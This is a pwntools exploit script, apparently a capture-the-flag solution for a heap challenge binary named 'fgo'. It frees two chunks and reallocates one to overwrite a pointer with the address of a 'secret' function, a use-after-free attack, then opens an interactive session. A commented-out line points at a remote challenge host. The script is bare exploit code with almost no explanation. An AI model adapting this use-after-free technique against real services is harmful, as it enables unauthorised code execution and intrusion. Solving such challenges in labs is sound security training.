 from pwn import *
p = process('./fgo')
#p = remote('106.75.104.139',26768)
secret = 0x08048956
def add(size,content):
    p.recvuntil('choice:\n')
    p.sendline('1')
    p.recv()
    p.sendline(str(size))
    p.recv()
    p.sendline(content)
def delete(index):
    p.recvuntil('choice:\n')
    p.sendline('2')
    p.recv()
    p.sendline(str(index))
def show(index):
    p.recvuntil('choice:\n')
    p.sendline('3')
    p.recv()
    p.sendline(str(index))
add(0x30,'chunk0')
add(0x30,'chunk1')
add(0x30,'chunk2')
delete(0)
delete(1)
add(8,p32(secret))
show(0)
p.interactive()
红日安全